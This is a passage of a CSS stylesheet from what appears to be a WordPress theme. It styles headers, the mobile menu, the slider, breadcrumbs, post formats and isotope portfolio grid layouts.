.content .search_wrap .search_results {
	width: 100%;
	box-sizing: border-box;
}

/* Header 8 - dropdown menu */
.top_panel_style_8 .content_wrap {
	width: 100%;
	padding: 0 3.8462em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.top_panel_style_8 .top_panel_middle {
	position: relative;
}

.top_panel_style_8 .top_panel_middle .menu_pushy_wrap {
	margin: 0;
	text-align: left;
	float: left;
}

.top_panel_style_8 .contact_logo {
	display: inline-block;
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.top_panel_style_8 .top_panel_middle .logo {
	margin: 0.5em 0 0 0;
}

.top_panel_style_8 .menu_pushy_button {
	display: inline-block;
}

.top_panel_style_8 .menu_pushy_button:before {
	font-size: 1.4em;
	line-height: 1.2em;
	vertical-align: top;
}

.top_panel_style_8 .top_panel_buttons {
	float: right;
}

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before,
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
	content: ' ';
	display: block;
	font-size: 0.75em;
	position: absolute;
	z-index: 1;
	right: 0;
	top: -1px;
	width: 1em;
	height: 1em;
	line-height: 1em;
}

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
	background-color: red;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 2px;
	top: -2px;
}

.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
	content: attr(data-items);
	font-size: 0.65em;
	font-weight: 700;
}

.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_button {
	margin: 0;
	padding-top: 1.8em;
	padding-bottom: 1.8em;
}

.top_panel_style_8 .top_panel_buttons .top_panel_icon {
	margin: 0;
	float: right;
}

.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap {
	height: 1.5em;
	line-height: 1.5em;
	margin-left: 1em;
}

.top_panel_style_8 .top_panel_buttons .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_submit {
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_field {
	padding: 2px;
	vertical-align: top;
}

.top_panel_style_8 .top_panel_buttons .top_panel_icon.menu_main_cart .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap,
.top_panel_style_8 .top_panel_buttons a:hover,
.top_panel_style_8 .top_panel_middle .top_panel_buttons a:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap:hover,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
	background-color: transparent;
}

/* Push panel */
.site-overlay {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 110%;
	z-index: 9998;
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.pushy {
	position: fixed;
	width: 25em;
	bottom: 0;
	top: 0;
	left: -25em;
	z-index: 10000;
	overflow: hidden;
	text-align: center;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.pushy-active .pushy {
	left: 0;
}

.pushy .pushy_inner {
	width: 105%;
	height: 100%;
	padding: 3em 0 1em 0;
	position: relative;
	overflow: scroll;
	-webkit-overflow-scrolling: touch;
	/* enables momentum scrolling in iOS overflow elements */
}

.pushy .close-pushy:before {
	content: '\e8ac';
	font-family: fontello;
	font-size: 1.5em;
	position: absolute;
	right: 1.25em;
	top: 2em;
	z-index: 999;
}

.pushy .logo_fixed {
	display: none;
}

.pushy .logo {
	margin: 2em 0;
}

.menu_pushy_nav_area .menu_pushy_nav {
	margin-bottom: 2em;
}

.menu_pushy_nav_area ul,
.menu_pushy_nav_area li {
	margin: 0;
	padding: 0;
	list-style: none;
}

.menu_pushy_nav_area li>a {
	position: relative;
	display: block;
	padding: 0.5em 3em;
}

.menu_pushy_nav_area li.menu-item-has-children ul {
	display: none;
}

.menu_pushy_nav_area li.menu-item-has-children>a>.open_child_menu {
	right: 2em;
}



/* Header mobile
---------------------------------------------------------------- */
.menu_mobile_open {
	height: 100%;
}

.bar.menu_mobile_open {
	height: calc(100% - 32px);
}

.menu_mobile_open body {
	height: 100%;
	overflow: hidden;
}

.menu_mobile_open .top_panel_below .slider_wrap {
	display: none;
}

.header_mobile {
	position: relative;
	z-index: 10003;
	display: none;
}

.header_mobile .top_panel_fixed_wrap {
	display: none;
}

.header_mobile .mask {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	cursor: pointer;
	z-index: 1001;
	background-color: rgba(0, 0, 0, 0.6);
}

.header_mobile .mask.show {
	right: 0;
}

/* content wrap */
.header_mobile .content_wrap {
	text-align: center;
}

.header_mobile .logo {
	padding-top: 35px;
	padding-bottom: 20px;
}

.header_mobile .menu_button {
	position: absolute;
	left: 30px;
	top: 50%;
	margin-top: -13px;
}

.header_mobile .menu_main_cart {
	position: absolute;
	right: 30px;
	margin: 0;
	top: 50%;
	margin-top: -12px;
}

.header_mobile .menu_button,
.header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
	background-color: transparent !important;
	font-size: 26px;
	height: auto;
	width: auto;
	line-height: 25px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s
}


/* side wrap */
.header_mobile .side_wrap {
	display: block;
	position: fixed;
	top: 0;
	left: -320px;
	width: 320px;
	height: auto;
	bottom: 0;
	overflow: hidden;
	overflow-y: scroll;
	z-index: 10003;
	padding: 0px;
	transition: left 0.3s linear;
	-moz-transition: left .3s linear;
	-webkit-transition: left 0.3s linear;
	-o-transition: left .3s linear;
}

.admin-bar .header_mobile .side_wrap {
	top: 32px;
}

.header_mobile .side_wrap.open {
	left: 0;
}

.header_mobile .side_wrap .close {
	position: absolute;
	top: 15px;
	right: 20px;
	text-transform: uppercase;
	cursor: pointer;
	display: none;
}


/* panels */
.panel_top,
.panel_middle,
.panel_bottom {
	padding: 0px;
	position: relative;
	display: block;
}

.header_mobile .panel_middle {
	padding: 20px 35px;
	font-size: 13px;
}

.header_mobile .panel_middle:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.09);
	z-index: 0;
}

.header_mobile .panel_middle>* {
	z-index: 1;
	position: relative;
}


/* menu */
.header_mobile .menu_main_nav_area {
	display: block;
}

.header_mobile .menu_main_nav {
	padding-left: 0;
	margin: 0;
}

.header_mobile .menu_main_nav li,
.header_mobile .menu_main_nav ul {
	margin: 0;
}

.header_mobile .menu_main_nav>li {
	float: none;
	display: block;
	border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}

.header_mobile .menu_main_nav>li a {
	padding: 17px 35px;
	padding-right: 54px;
	font-size: 12px;
	line-height: 16px;
	border: 0;
	border-radius: 0;
	display: block;
}

.header_mobile .menu_main_nav>li>ul a {
	font-size: 12px;
	padding: 12px 35px;
	padding-right: 54px;
	line-height: 16px;
	display: block;
}

.header_mobile .menu_main_nav>li li li>a {
	padding: 12px 54px;
}

.header_mobile .menu_main_nav>li ul {
	display: none;
	position: relative;
	padding: 0;
	margin: 0;
	left: 0;
	width: auto;
	list-style-type: none;
	top: 0;
	overflow: hidden;
	border: none;
	background-color: transparent;
}

.header_mobile .menu_main_nav li.menu-item-has-children>a:after {
	display: none;
}

.header_mobile .menu_main_nav>li>a>.open_child_menu {
	right: 1em;
	top: 1em;
}

.header_mobile .menu_main_nav>li ul>li>a>.open_child_menu {
	right: 0.8em;
	top: 0.55em;
}

.header_mobile .menu_main_nav>li>ul:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.09);
	z-index: 0;
	border: 0;
	transform: none;
}

.header_mobile .menu_main_nav>li ul>* {
	z-index: 1;
	position: relative;
	text-align: left;
}

.header_mobile .menu_main_nav>li ul>li:last-child {
	margin-bottom: 0;
}

.header_mobile .menu_main_nav>li>ul ul {
	left: 0;
}

.btn-join:hover,
#btn-join:hover,
a#quiz_continue_link:hover {
	color: #111111 !important;
}

.header_mobile .side_wrap .menu_main_nav>li ul,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-item>a,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-ancestor>a {
	background-color: transparent;
}

.header_mobile .side_wrap .menu_main_nav>a:hover,
.header_mobile .side_wrap .menu_main_nav li>a:hover,
.header_mobile .side_wrap .login .popup_link:hover {
	background-color: rgba(0, 0, 0, 0.1) !important;
}

.header_mobile .side_wrap .menu_main_nav>li.current-menu-parent>a,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-parent>a,
.header_mobile .side_wrap .menu_main_nav>li.current-menu-item>a,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-item>a {
	background-color: rgba(0, 0, 0, 0.2);
	font-weight: bold;
}


/* search and menu */
.header_mobile .search_wrap,
.header_mobile .login {
	position: relative;
	float: none;
	margin: 0;
	padding: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}

.header_mobile .search_wrap:after,
.header_mobile .login:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.09);
	z-index: 0;
}

.header_mobile .search_wrap>*,
.header_mobile .login>* {
	z-index: 1;
	position: relative;
}

.header_mobile .login .popup_link {
	padding: 17px 35px;
	padding-right: 54px;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 16px;
	display: block;
}

.header_mobile .login .popup_link:before {
	content: '\e8c3';
	font-family: fontello;
	position: absolute;
	right: 28px;
	top: 16px;
	font-size: 12px;
}

.header_mobile .login .popup_link.popup_login_link:before {
	content: '\e80a';
}

/* search */
.header_mobile .search_wrap {
	max-width: 100%;
	padding: 10px 35px;
	padding-right: 54px;
}

.header_mobile .search_wrap:before {
	content: '\e807';
	font-family: fontello;
	position: absolute;
	right: 28px;
	top: 16px;
	font-size: 12px;
}

.header_mobile .search_wrap .search_field {
	padding: 0;
	font-size: 14px;
	line-height: 29px;
}

.header_mobile .search_wrap form {
	padding-left: 0;
}

.header_mobile .search_wrap .search_submit,
.header_mobile .search_wrap .search_results {
	display: none !important;
}

.header_mobile .search_field::-webkit-input-placeholder {
	color: #fff;
}

.header_mobile .search_field:-moz-placeholder {
	color: #fff;
}

.header_mobile .search_field::-moz-placeholder {
	color: #fff;
}

.header_mobile .search_field:-ms-input-placeholder {
	color: #fff;
}


/* contact info */
.header_mobile .contact_field .contact_icon,
.header_mobile .top_panel_top_open_hours:before {
	font-size: 16px;
	margin-right: 15px;
}

.header_mobile .top_panel_top_open_hours:before {
	content: '\e808';
}

.header_mobile .contact_field .contact_icon.icon-home:before {
	content: '\e833';
	font-size: 18px;
}

.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_socials {
	margin-left: 0;
}

.header_mobile .top_panel_top_contact_area,
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_user_area {
	float: none;
	display: block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.header_mobile .contact_field,
.header_mobile .top_panel_top_open_hours {
	padding: 0.4em 0;
}

.header_mobile .top_panel_top_user_area {
	display: none;
}

/* socials */
.header_mobile .contact_socials {
	text-align: left;
	margin: 0 35px;
}

.header_mobile .sc_socials.sc_socials_size_small {
	overflow: visible;
	margin: 5px auto;
}

.header_mobile .sc_socials.sc_socials_size_small .social_icons span {
	font-size: 18px;
	opacity: 0.6;
}

.header_mobile .sc_socials.sc_socials_size_small .sc_socials_item {
	margin: 0 0.5em 0 0;
}

/* woo */
.header_mobile .sidebar_cart {
	position: absolute;
	top: 35px;
	left: auto;
	right: 0;
	z-index: 1000;
	display: none;
	float: none;
	text-align: left;
	border: 1px solid #eee;
}

.header_mobile .sidebar_cart {
	width: 250px !important;
	padding: 1.5em !important;
	z-index: 100000;
}

.header_mobile .widget_shopping_cart {
	display: block !important;
}

.header_mobile .widget_shopping_cart ul.cart_list {
	display: block;
	position: static;
	width: 100%;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.header_mobile .sidebar_cart>li,
.header_mobile .widget_shopping_cart ul.cart_list>li {
	margin: 0;
	padding-left: 0;
	list-style-type: none;
}

.header_mobile .sidebar_cart>li:before,
.header_mobile .sidebar_cart>li>a:before,
.header_mobile .widget_shopping_cart ul.cart_list>li:before,
.header_mobile .widget_shopping_cart ul.cart_list>li>a:before {
	display: none;
}

.woocommerce .header_mobile .widget_shopping_cart .empty,
.woocommerce-page .header_mobile .widget_shopping_cart .empty {
	padding-bottom: 1em;
}

.header_mobile .widget_shopping_cart ul.cart_list>li>a {
	padding: 0;
}

.header_mobile .widget_shopping_cart ul.cart_list>li>a:not(.remove) {
	margin-top: -0.15em;
}

.header_mobile .widget_shopping_cart ul.cart_list>li>a:hover {
	background-color: transparent;
}

.header_mobile .widget_shopping_cart ul.cart_list>li img {
	width: 50px;
	margin-top: 0.5em;
}

.header_mobile .widget_shopping_cart .cart_list li a.remove {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	margin-top: 0;
	text-align: center;
}


/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap .rev_slider_wrapper {
	z-index: 0;
}

.tparrows.default {
	background: none;
	background-color: transparent;
	line-height: 40px;
}

.tparrows.default:before {
	font-family: "fontello";
	font-size: 3em;
}

.tp-leftarrow.default:before {
	content: '\e837';
}

.tp-rightarrow.default:before {
	content: '\e836';
}

.slider_with_over_content .tparrows {
	display: none !important;
}

.slider_with_over_content .tp-rightarrow {
	left: 60% !important;
}

.tp-bullets.simplebullets.round .bullet {
	background: none;
	margin-left: 16px;
	border: 1px solid transparent;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.tp-bullets.simplebullets.round .bullet.selected {
	background-color: transparent !important;
	border-width: 1px;
	border-style: solid;
}

/* Slider with over content */
.slider_with_over_content {
	position: relative;
}

.slider_over_content {
	position: absolute;
	z-index: 1;
	right: 0;
	top: 0;
	bottom: 0;
	width: 40%;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.slider_over_content_inner {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	padding: 2em 3em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.slider_over_button {
	display: none;
	position: absolute;
	left: -30px;
	top: 50%;
	margin-top: -15px;
	width: 26px;
	height: 30px;
	line-height: 28px;
	font-size: 24px;
	text-align: center;
	cursor: pointer;
}

.slider_over_close {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
	width: 15px;
	height: 15px;
	line-height: 15px;
	font-size: 1.2em;
	text-align: center;
	cursor: pointer;
}

/* 7.3 Page info: page title and breadcrumbs
-------------------------------------------------------------- */
.top_panel_title.title_present.breadcrumbs_present .post_navi,
.top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
	max-width: 49%;
}

.top_panel_style_3 .post_navi,
.top_panel_style_3 .page_title,
.top_panel_style_3 .breadcrumbs {
	float: none !important;
	max-width: 100% !important;
	text-align: center;
}

.top_panel_title_inner {
	overflow: hidden;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.top_panel_title .page_title {
	float: left;
	margin: 0;
	font-weight: 600;
	font-size: 1.07697em;
	padding: 1.8em 0 1.6em;
	line-height: 1.2em;
	letter-spacing: 0;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
}

.top_panel_title .post_navi {
	float: left;
	padding: 1.6667em 0 2.5em;
	font-size: 0.875em;
	line-height: 1.5em;
}

.top_panel_style_3 .post_navi,
.top_panel_style_3 .page_title {
	padding: 0.5em 0 0.25em;
}

.top_panel_title .breadcrumbs {
	float: right;
	padding: 1.55em 0.07em 1.6em;
	font-size: 1.07697em;
	font-weight: 600;
	line-height: 1.5em;
	font-family: 'Open Sans', sans-serif;
}

.top_panel_style_3.title_present .breadcrumbs {
	padding: 0 0 1.5em 0;
}

.post_navi .post_navi_item,
.breadcrumbs .breadcrumbs_item {
	display: inline-block;
	vertical-align: top;
	white-space: nowrap;
	margin-right: 0.4em;
}

.post_navi .post_navi_item+.post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter {
	display: inline-block;
	position: relative;
	margin: 0 1.45em;
	vertical-align: top;
	text-align: center;
	font-size: 12px;
}

.post_navi .post_navi_item+.post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter:before {
	content: '\e836';
	font-family: Fontello;
}



/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured {
	overflow: hidden;
	margin-bottom: 2.5em;
	position: relative;
}

.article_style_boxed .post_featured {
	margin-bottom: 0;
}

.post_featured img {
	width: 100%;
	height: auto;
}

.post_featured_right>.post_featured {
	float: right;
	width: 50%;
	margin-left: 4.3478%;
}

.post_featured_left>.post_featured {
	float: left;
	width: 50%;
	margin-right: 4.3478%;
}


/* Post info block */
.post_info_bottom {
	margin-bottom: 3em;
	clear: both;
}

.post_info_bottom .post_info_tags {
	margin-top: 3.2em;
	display: block;
	font-size: 13px;
}

p+.post_info_bottom {
	margin-bottom: 1.05em;
}

.post_info_bottom .sc_socials {
	font-size: 10px;
}

.post_info .post_info_posted_by:before {
	font-size: 1.1667em;
	margin-right: 0.5em;
}

.post_info .post_info_counters .post_counters_item {
	display: inline-block;
	margin-right: 0.75em;
}

.post_info .post_info_counters .post_counters_item:before {
	font-size: 1.1667em;
}

.post_info_item+.post_info_item {
	margin-left: 1.65em;
}

.widget_area .post_info_item+.post_info_item {
	margin-left: 0.92em;
}

.post_info .post_info_counters .post_counters_item:before {
	margin-right: 0.5em;
}

.post_info.post_info_share_vertical {
	margin: 0;
}

.article_style_boxed[class*="single-"] .content>article>.post_info_share {
	margin-bottom: 0;
}

.post_info .post_info_counters .post_counters_likes.disabled {
	color: #e05100;
}

.post_info a.post_info_date:before {
	content: '\e860';
	font-size: 1.16667em;
	font-family: Fontello;
	margin-right: 0.55em;
}



/* 7.5 Post Formats
-------------------------------------------------------------- */

/* Quote */
blockquote,
.wp-block-quote.is-style-large:not(.is-style-plain) {
	padding: 1.2em 0 0 5.4em;
	line-height: 1.4em;
	font-size: 1.3846em;
}

blockquote,
blockquote p {
	position: relative;
	z-index: 2;
}

blockquote:before {
	font-family: 'Lora';
	content: '“';
	display: block;
	position: absolute;
	z-index: 1;
	left: 0.37em;
	top: -0.011em;
	font-size: 6.777em;
	line-height: 1em;
	color: rgba(128, 128, 128, 0.1);
}

blockquote p {
	margin: 0;
}

blockquote p+p {
	margin-top: 1.45em;
}

blockquote>a,
blockquote>p>a,
blockquote cite {
	font-size: 0.7778em;
	font-weight: normal;
}

.has-3-columns blockquote:before {
	top: -24px;
	left: 32px;
}


/* Style_quote_image*/
.style_quote_image:before {
	display: none;
}

.style_quote_image {
	padding: 6.25em 5em 5.7em;
	text-align: center;
}

/* Link */
.post_format_link .post_descr a {
	font-size: 1.875em;
}


/* Status */
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
	font-size: 1.875em;
	line-height: 1.3333em;
}

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
	border-width: 1px;
	border-style: solid;
	padding: 1.2em;
}

.post_format_aside .post_descr p {
	margin-bottom: 0;
}

.post_format_aside .post_descr p+p {
	margin-top: 1em;
}





/* 7.6 Post Layouts
-------------------------------------------------------------- */

.post_item .post_descr {
	line-height: 1.6em;
}

.post_item_excerpt .post_descr .sc_button {
	margin-top: 2.3em;
	padding: 1em 3.7em;
}

.post_item_masonry .post_descr .sc_button {
	margin-top: 1.15em;
	padding: 1em 3.7em;
	margin-bottom: 3.5em;
}

.post_item_masonry .post_info {
	padding-left: 4px;
}

.post_item_classic .post_descr .sc_button {
	margin-top: 1.15em;
	padding: 1em 3.7em;
	margin-bottom: 3.5em;
}

.post_item_classic .post_info {
	padding-left: 4px;
}

.post_item .post_readmore:after {
	content: '\e836';
	font-family: fontello;
	display: inline-block;
	margin-left: 0.5em;
}

/* Layout Excerpt */
.post_icon.inherit {
	display: none !important;
}

.post_title .post_icon {
	font-size: 0.9375em;
	margin-right: 0.5em;
}

.post_item_excerpt .post_title .post_icon {
	display: block;
	margin-right: 0;
}

.post_item_excerpt .post_title {
	margin-top: -3px;
	margin-bottom: 1em;
}

.post_item_excerpt.post_featured_left .post_title,
.post_item_excerpt.post_featured_right .post_title {
	font-size: 2.2857em;
}

.post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]),
.post_item_excerpt.tag-columns+.post_item_excerpt,
.post_item_excerpt+.post_item_excerpt.tag-columns {
	margin-top: 7.45em;
	border-top: 1px solid #e4e7e8;
	padding-top: 6.5em;
}

.page-template-blog-learndash .post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]) {
	margin-top: 3.45em;
	border-top: 1px solid #e4e7e8;
	padding-top: 5.5em;
}

.article_style_boxed .post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]) {
	border-top: none;
	padding-top: 0;
}

.post_item_excerpt .post_content {
	margin-bottom: 3em;
}

.page-template-blog-learndash .post_info a.post_info_date:before {
	margin-left: 0.4em;
}

/* Related posts */
.related_wrap {
	margin-bottom: 3em;
	clear: both;
}

.related_wrap.related_wrap_empty {
	margin-bottom: 0;
}

.related_wrap .section_title {
	margin: 1em 0 1em;
}

.article_style_stretch:not(.sidebar_show) .related_wrap:not(.related_wrap_empty) {
	background-color: #f4f7f9;
	padding: 1px 2.1875em 4em;
}

.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
	padding-bottom: 1px;
}

.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
	background-color: #ffffff;
}

.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
	background-color: #f4f7f9;
}

.related_wrap.scroll_wrap .post_item_related {
	width: 350px;
	float: left;
}

.related_wrap.scroll_wrap .post_item_related+.post_item_related {
	margin-left: 3.125em;
}

.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap .post_item_related {
	width: 340px;
}

.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap .post_item_related+.post_item_related {
	margin-left: 1.875em;
}

.post_item_related .post_featured {
	width: 100%;
	overflow: hidden;
	margin: 0;
	float: none !important;
}

.post_item_related .post_featured .hover_icon:before {
	font-size: 3em;
}

.post_item_related .post_featured .sc_audio.sc_audio_image {
	min-height: 14.8571em;
}

.post_item_related .post_content_wrap {
	width: 100%;
	height: 6.4em;
	overflow: hidden;
	padding: 1em 1.25em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.post_item_related .post_title {
	margin: 0 0 0.25em;
}

/* Masonry and Portfolio */
.post_item_classic .post_title {
	max-height: 1.2em;
	overflow: hidden;
}

.post_item_short .post_title {
	max-height: 2em;
	overflow: hidden;
}

.post_item_grid .post_descr {
	max-height: 8em;
	overflow: hidden;
}

/* Isotope layout */
.isotope_wrap {
	margin-right: -30px;
}

.isotope_wrap .isotope_item {
	padding-right: 30px;
	padding-bottom: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	opacity: 0;
	filter: alpha(opacity=0);
}

.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
	margin-right: 0;
}

.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
	padding-right: 0;
	padding-bottom: 0;
}

.sc_blogger.small_margins .isotope_wrap,
.isotope_wrap.small_margins {
	margin-right: -10px;
}

.sc_blogger.small_margins .isotope_wrap .isotope_item,
.isotope_wrap.small_margins .isotope_item {
	padding-right: 10px;
	padding-bottom: 10px;
}

.isotope_wrap .isotope_item.isotope_item_show {
	opacity: 1;
	filter: alpha(opacity=100);
}

.isotope_wrap .isotope_column_2 {
	width: 50%;
}

.isotope_wrap .isotope_column_2[class*="isotope_item_size-2"] {
	width: 100%;
}

.isotope_wrap .isotope_column_3 {
	width: 33.3333%;
}

.isotope_wrap .isotope_column_3[class*="isotope_item_size-2"] {
	width: 66.6666%;
}

.isotope_wrap .isotope_column_3[class*="isotope_item_size-3"] {
	width: 100%;
}

.isotope_wrap .isotope_column_4 {
	width: 25%;
}

.isotope_wrap .isotope_column_4[class*="isotope_item_size-2"] {
	width: 50%;
}

.isotope_wrap .isotope_column_4[class*="isotope_item_size-3"] {
	width: 75%;
}

.isotope_wrap .isotope_column_4[class*="isotope_item_size-4"] {
	width: 100%;
}

.isotope_wrap .isotope_column_5 {
	width: 20%;
}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-2"] {
	width: 40%;
}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-3"] {
	width: 60%;
}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-4"] {
	width: 80%;
}

.isotope_wrap .isotope_column_5[class*="isotope_item_size-5"] {
	width: 100%;
}

.isotope_wrap .isotope_column_6 {
	width: 16.6666%;
}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-2"] {
	width: 33.3333%;
}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-3"] {
	width: 50%;
}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-4"] {
	width: 66.6666%;
}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-5"] {
	width: 83.3333%;
}

.isotope_wrap .isotope_column_6[class*="isotope_item_size-6"] {
	width: 100%;
}

.isotope_wrap .isotope_column_7 {
	width: 14.2857%;
}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-2"] {
	width: 28.5714%;
}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-3"] {
	width: 42.8571%;
}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-4"] {
	width: 57.1428%;
}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-5"] {
	width: 71.4285%;
}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-6"] {
	width: 85.7128%;
}

.isotope_wrap .isotope_column_7[class*="isotope_item_size-7"] {
	width: 100%;
}

.isotope_wrap .isotope_column_8 {
	width: 12.5%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-2"] {
	width: 25%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-3"] {
	width: 37.5%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-4"] {
	width: 50%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-5"] {
	width: 62.5%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-6"] {
	width: 75%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-7"] {
	width: 87.5%;
}

.isotope_wrap .isotope_column_8[class*="isotope_item_size-8"] {
	width: 100%;
}

/* Isotope item decoration */
.isotope_wrap .isotope_item .post_item {
	overflow: hidden;
}

.isotope_wrap .isotope_item .post_featured {
	margin-bottom: 0;
}

.isotope_wrap .isotope_item.isotope_item_masonry .post_featured {
	margin-bottom: 1.6em;
}

.isotope_item_masonry .post_title {
	margin-top: 0.95em;
	margin-bottom: 0.85em;
}

.isotope_wrap .isotope_item.isotope_item_classic .post_featured {
	margin-bottom: 1.6em;
}

.isotope_item_classic .post_title {
	margin-top: 0.95em;
	margin-bottom: 0.85em;
}

.article_style_boxed .isotope_wrap .isotope_item .post_title {
	margin-top: 0;
}

.article_style_boxed .isotope_wrap .isotope_item .post_content {
	padding: 1.25em 1.8em;
}

.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
	padding: 0;
}

.isotope_wrap .isotope_item p,
.isotope_wrap .isotope_item .post_info {
	margin-bottom: 1em;
}

/* Portfolio items */
.isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
	overflow: visible;
}

.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
	border-bottom: none;
}

.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
	position: relative;
	top: 0;
	opacity: 1;
}

.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
	position: static;
	margin-top: 0.3em;
	opacity: 1;
	font-size: 2.5em;
